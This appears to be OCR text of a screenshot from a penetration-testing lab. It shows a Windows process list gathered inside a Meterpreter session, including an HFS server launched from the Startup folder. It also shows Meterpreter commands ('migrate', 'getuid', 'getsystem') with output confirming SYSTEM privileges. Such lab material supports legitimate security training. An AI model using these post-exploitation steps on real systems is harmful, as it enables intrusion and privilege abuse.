 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
3404 4064 ctfmon.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\ctfmon.exe
3496 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3644 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
3664 3640 explorer.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\explorer.exe
3776 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3816 4944 wscript.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\wscript.exe
3840 4944 wscript.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\wscript.exe
3848 2440 sihost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\sihost.exe
3860 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3884 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3904 1656 taskhostw.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\taskhostw.exe
4064 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4200 904 SearchUI.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw
5n1h2txyewy\SearchUI.exe
4232 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4268 760 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
4440 1820 cmd.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\cmd.exe
4444 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4620 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4944 3664 hfs.exe x86 1 ATTACKDEFENSE\Administrator C:\Users\Administrator\AppData\Roaming\Microsoft\W
indows\Start Menu\Programs\Startup\hfs.exe
4996 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5000 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5064 760 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
meterpreter > migrate 692
[*] Migrating from 1820 to 692...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter >
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:44